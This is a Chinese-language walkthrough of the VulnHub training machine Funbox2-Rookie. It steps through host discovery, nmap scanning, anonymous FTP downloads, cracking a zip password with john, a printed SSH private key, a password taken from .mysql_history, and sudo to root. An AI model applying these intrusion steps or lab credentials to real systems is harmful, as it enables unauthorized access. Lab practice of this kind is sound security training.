靶机渗透练习23-Funbox2-Rookie
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-rookie,520/
Description
Boot2Root ! This can be a real life scenario if rockies becomes admins. Easy going in round about 15 mins. Bit more, if you are find and stuck in the rabbit-hole first.
This VM is created/tested with Virtualbox. Maybe it works with vmware.
If you need hints, call me on twitter: @0815R2d2
Have fun...
This works better with VirtualBox rather than VMware.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.41
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ FunBox arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:0a:81:9e PCS Systemtechnik GmbH
192.168.9.12 0a:00:27:00:00:03 (Unknown: locally administered)
192.168.9.41 08:00:27:81:8c:e1 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.936 seconds (132.23 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ FunBox nmap -A -sV -T4 -p- 192.168.9.41
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-25 15:26 CST
Nmap scan report for bogon (192.168.9.41)
Host is up (0.00035s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f9:46:7d:fe:0c:4d:a9:7e:2d:77:74:0f:a2:51:72:51 (RSA)
| 256 15:00:46:67:80:9b:40:12:3a:0c:66:07:db:1d:18:47 (ECDSA)
|_ 256 75:ba:66:95:bb:0f:16:de:7e:7e:a1:7b:27:3b:b0:58 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/logs/
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:81:8C:E1 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms bogon (192.168.9.41)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.92 seconds
21---ftp---ProFTPD 1.3.5e---Anonymous匿名登录
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
2.2枚举漏洞
2.2.1 21端口分析
尝试FTP匿名登陆:ftp 192.168.9.41
☁ FunBox ftp 192.168.9.41
Connected to 192.168.9.41.
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.9.41]
Name (192.168.9.41:hirak0): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user anonymous@192.168.9.7 !
230-
230-The local time is: Fri Feb 25 07:29:42 2022
230-
230-This is an experimental FTP server. If you have any unusual problems,
230-please report them via e-mail to <root@funbox2>.
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||27460|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Jul 25 2020 .
drwxr-xr-x 2 ftp ftp 4096 Jul 25 2020 ..
-rw-r--r-- 1 ftp ftp 153 Jul 25 2020 .@admins
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
-r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
-rw-r--r-- 1 ftp ftp 114 Jul 25 2020 .@users
-rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
226 Transfer complete
ftp>
可以发现匿名登陆成功,ftp有很多文件,都下载下来
ftp> get anna.zip
local: anna.zip remote: anna.zip
229 Entering Extended Passive Mode (|||54832|)
150 Opening BINARY mode data connection for anna.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 16.47 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (14.81 KiB/s)
ftp> get ariel.zip
local: ariel.zip remote: ariel.zip
229 Entering Extended Passive Mode (|||62354|)
150 Opening BINARY mode data connection for ariel.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 12.48 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (11.62 KiB/s)
ftp> get bud.zip
local: bud.zip remote: bud.zip
229 Entering Extended Passive Mode (|||1264|)
150 Opening BINARY mode data connection for bud.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 59.82 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (56.86 KiB/s)
ftp> get cathrine.zip
local: cathrine.zip remote: cathrine.zip
229 Entering Extended Passive Mode (|||44430|)
150 Opening BINARY mode data connection for cathrine.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 66.51 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (64.66 KiB/s)
ftp> get homer.zip
local: homer.zip remote: homer.zip
229 Entering Extended Passive Mode (|||28693|)
150 Opening BINARY mode data connection for homer.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 76.07 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (65.25 KiB/s)
ftp> get jessica.zip
local: jessica.zip remote: jessica.zip
229 Entering Extended Passive Mode (|||31131|)
150 Opening BINARY mode data connection for jessica.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 15.51 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (15.41 KiB/s)
ftp> get john.zip
local: john.zip remote: john.zip
229 Entering Extended Passive Mode (|||64937|)
150 Opening BINARY mode data connection for john.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 14.19 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (14.13 KiB/s)
ftp> get marge.zip
local: marge.zip remote: marge.zip
229 Entering Extended Passive Mode (|||43108|)
150 Opening BINARY mode data connection for marge.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 18.08 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (17.99 KiB/s)
ftp> get miriam.zip
local: miriam.zip remote: miriam.zip
229 Entering Extended Passive Mode (|||11435|)
150 Opening BINARY mode data connection for miriam.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 11.56 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (11.51 KiB/s)
ftp> get tom.zip
local: tom.zip remote: tom.zip
229 Entering Extended Passive Mode (|||30052|)
150 Opening BINARY mode data connection for tom.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 13.66 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (13.61 KiB/s)
ftp> get welcome.msg
local: welcome.msg remote: welcome.msg
229 Entering Extended Passive Mode (|||57452|)
150 Opening BINARY mode data connection for welcome.msg (170 bytes)
100% |*********************************************************************************************************************************| 170 4.15 MiB/s 00:00 ETA
226 Transfer complete
170 bytes received in 00:00 (461.15 KiB/s)
ftp> get zlatan.zip
local: zlatan.zip remote: zlatan.zip
229 Entering Extended Passive Mode (|||3194|)
150 Opening BINARY mode data connection for zlatan.zip (1477 bytes)
100% |*********************************************************************************************************************************| 1477 68.86 KiB/s 00:00 ETA
226 Transfer complete
1477 bytes received in 00:00 (66.71 KiB/s)
ftp>
解压一下这些压缩包,发现所有压缩包都需要密码,而且都有id_rsa文件,说明压缩包名可能都是用户名
┌──(hirak0㉿kali)-[~/vulnhub/FunBox]
└─$ unzip anna.zip
Archive: anna.zip
[anna.zip] id_rsa password:
查看welcome.msg内容
┌──(hirak0㉿kali)-[~/vulnhub/FunBox]
└─$ cat welcome.msg
Welcome, archive user %U@%R !
The local time is: %T
This is an experimental FTP server. If you have any unusual problems,
please report them via e-mail to <root@%L>.
2.2. 2 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.3 80 端口分析
查看一下源代码,没什么发现
扫描一下目录:gobuster dir -u http://192.168.9.41/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
☁ FunBox gobuster dir -u http://192.168.9.41/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.41/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: zip,bak,txt,php,html
[+] Timeout: 10s
===============================================================
2022/02/25 15:41:30 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.zip (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htpasswd.bak (Status: 403) [Size: 277]
/.htaccess.zip (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.bak (Status: 403) [Size: 277]
/.hta.zip (Status: 403) [Size: 277]
/.hta.bak (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 10918]
/index.html (Status: 200) [Size: 10918]
/robots.txt (Status: 200) [Size: 17]
/robots.txt (Status: 200) [Size: 17]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/02/25 15:41:33 Finished
===============================================================
☁ FunBox
访问:http://192.168.9.41/robots.txt

没什么发现
2.3漏洞利用
2.3.1 破解压缩包密码getshell
挨个压缩包使用john尝试解密,前面几个都解密失败,最终解密tom.zip压缩包成功
☁ FunBox zip2john tom.zip > hash
ver 2.0 efh 5455 efh 7875 tom.zip/id_rsa PKZIP Encr: TS_chk, cmplen=1299, decmplen=1675, crc=39C551E6 ts=554B cs=554b type=8
☁ FunBox john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iubire (tom.zip/id_rsa)
1g 0:00:00:00 DONE (2022-02-25 15:52) 50.00g/s 409600p/s 409600c/s 409600C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
☁ FunBox
得到压缩包密码:iubire
Session completed.
☁ FunBox unzip tom.zip
Archive: tom.zip
[tom.zip] id_rsa password:
inflating: id_rsa
☁ FunBox cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA6/v83+Ih99kKEhLa9XL0H7ugQzx5tQMK8/DrzgGR7gWnkXgH
GjyG+roZJyqHTEBi62/IyyiAxkX0Uh4NgEqh4LWQRy4dhc+bP6GYYrMezPiljzTp
Sc15tN+6Txtx0gOb0LPttVemJoFXZ1wQsNivCvEzxSESGTGR5p2QUybMlk2dS2UC
Mn6FvcHCcKyBRUK9udIh29wGo0+pnuRw2SrKY9PzidP6Ao3sxJrlAJ5+SQkA86ZV
pIhAIZyQHX2frjEEiQgVbwzTLWP2ezMZp195cINiJcIAuTLp2hKZLTDqL/U9ncUs
Y2qbFVqQQfn8078Wbe4NrUBU2rkMtz6iE+BWhwIDAQABAoIBAAhrKvBJvvB6m7Nd
XNZYzYC8TtFXPPhKLX/aXm8w+yXEqd+0qnwzIJWdQfx1tfHwchb4G++zeDSalka/
r7ed8fx0PbtsV71IVL+GYktTHIwvaqibOJ9bZzYerSTZU8wsOMjPQnGvuMuy3Y1g
aXAFquj3BePIdD7V1+CkSlvNDItoE+LsZvdQQBAA/q648FiBzaiBE6swXZwqc4sR
P1igsqihOdjaK1AvPd5BSEMZDNF5KpMqIcEz1Xt8UceCj/r5+tshg4rOFz2/oYOo
ax+P6Dez7+PXzNz9d5Rp1a1dnluImvU+2DnJAQF1c/hccjTyS/05IXErKjFZ+XQH
zgEz+EECgYEA/VjZ2ccViV70QOmdeJ/yXjysVnBy+BulTUhD640Cm8tcDPemeOlN
7LTgwFuGoi+oygXka4mWT4BMGa5hubivkr3MEwuRYZaiq7OMU1VVkivuYkNMtBgC
qlr2HghOxCthXWsThXWFSWVkiR8V4sbkRc3DvPRRl6m5B35TBhURADECgYEA7nSX
pwb6rtHgQ5WNtl2wDcWNk8RRGWvY0Y0RsYwY7kk01lttpoHd4v2k2CzxU5xVeo+D
nthqv26Huo8LT5AeCocWfP0I6BSUQsFO37m6NwXvDJwyNfywu61h5CDMt71M3nZi
N2TkW0WzTFuQYppEfCXYjxoZEvqsDxON4KXnDDcCgYA09s9MdQ9ukZhUvcI7Bo0/
4EVTKN0QO49aUcJJS0iBU4lh+KAn5PZyhvn5nOjPnVEXMxYm2TPAWR0PvWIW1qJ1
9hHk5WU2VqyZYsbyYQOrtF1404MEn4RnIu8TJj95SWxogEsren8r8fOLqyEDMPtm
EHdcWGN6ZnQVOfaXbe4I8QKBgQDE0uomjSU4TbZOMtDBOb3K8Ei3MrE6SYGzHjz/
j0M41KZPVTJB4SoUZga+BQLBX+ZSfslGwR4DmylffRj5+FxDllOioX3LiskB/Ous
0XH6XuR9RSRQ2Z3LnAaUNdqkwxUC/zZ8wMOY7wRbP60DJpDm5JpHLGSL/OsumpZe
WrJGqwKBgB5E+zY/udYEndjuE0edYbXMsu1kQQ/w4oXIv2o2r44W3Wkbh9bvCgCJ
mOGTmkqb3grpy4sp/5QQFtE10fh1Ll+BXsK46HE2pPtg/JHoXyeFevpLXi8YgYjQ
22nBTFCyu2vcWKEQI21H7Rej9FGyFSnPedDNp0C58WPdEuGIC/tr
-----END RSA PRIVATE KEY-----
尝试登陆SSH:ssh -i id_rsa tom@192.168.9.41
☁ FunBox ssh -i id_rsa tom@192.168.9.41
The authenticity of host '192.168.9.41 (192.168.9.41)' can't be established.
ED25519 key fingerprint is SHA256:ZBER3N78DusT56jsi/IGcAxcCB2W5CZWUJTbc3K4bZc.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.41' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Feb 25 07:56:32 UTC 2022
System load: 0.0 Processes: 103
Usage of /: 65.1% of 4.37GB Users logged in: 0
Memory usage: 34% IP address for enp0s3: 192.168.9.41
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Sat Jul 25 12:25:33 2020 from 192.168.178.143
tom@funbox2:~$
成功登陆获取shell
2.4权限提升
2.4.1 信息收集
查看用户文件夹
tom@funbox2:~$ ls -al
total 40
drwxr-xr-x 5 tom tom 4096 Jul 25 2020 .
drwxr-xr-x 3 root root 4096 Jul 25 2020 ..
-rw------- 1 tom tom 6 Jul 25 2020 .bash_history
-rw-r--r-- 1 tom tom 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 tom tom 3771 Apr 4 2018 .bashrc
drwx------ 2 tom tom 4096 Jul 25 2020 .cache
drwx------ 3 tom tom 4096 Jul 25 2020 .gnupg
-rw------- 1 tom tom 295 Jul 25 2020 .mysql_history
-rw-r--r-- 1 tom tom 807 Apr 4 2018 .profile
drwx------ 2 tom tom 4096 Jul 25 2020 .ssh
-rw-r--r-- 1 tom tom 0 Jul 25 2020 .sudo_as_admin_successful
-rw------- 1 tom tom 0 Jul 25 2020 .viminfo
查看一下history文件
tom@funbox2:~$ cat .bash_history
tom@funbox2:~$ cat .mysql_history
_HiStOrY_V2_
show\040databases;
quit
create\040database\040'support';
create\040database\040support;
use\040support
create\040table\040users;
show\040tables
;
select\040*\040from\040support
;
show\040tables;
select\040*\040from\040support;
insert\040into\040support\040(tom,\040xx11yy22!);
quit
发现了用户密码tom | xx11yy22!
2.4.2 权限提升
查看用户组:id
查看sudo权限:
tom@funbox2:~$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
tom@funbox2:~$ sudo -l
[sudo] password for tom:
Matching Defaults entries for tom on funbox2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tom may run the following commands on funbox2:
(ALL : ALL) ALL
额,发现可以直接无密码sudo su
tom@funbox2:~$ sudo su
root@funbox2:/home/tom# ls
root@funbox2:/home/tom# cd /root
root@funbox2:~# ls
flag.txt
root@funbox2:~# cat flag.txt
____ __ __ _ __ ___ ____ _ __ ___
/ __/ / / / / / |/ / / _ ) / __ \ | |/_/ |_ |
/ _/ / /_/ / / / / _ |/ /_/ / _> < / __/
/_/ \____/ /_/|_/ /____/ \____/ /_/|_| __ /____/
____ ___ ___ / /_ ___ ___/ / / /
_ _ _ / __// _ \/ _ \/ __// -_)/ _ / /_/
(_)(_)(_)/_/ \___/\___/\__/ \__/ \_,_/ (_)
from @0815R2d2 with ♥
root@funbox2:~#
总结
本节通过信息收集目录扫描FTP匿名登陆获取敏感文件,利用john进行破解密码,解压之后获取SSH私钥登陆SSHgetshell,利用信息收集获取账号密码之后sudo提权
- 发现主机
- 端口扫描
- 目录扫描
- ftp匿名登陆
- john破解
- sudo提权



 浙公网安备 33010602011771号
浙公网安备 33010602011771号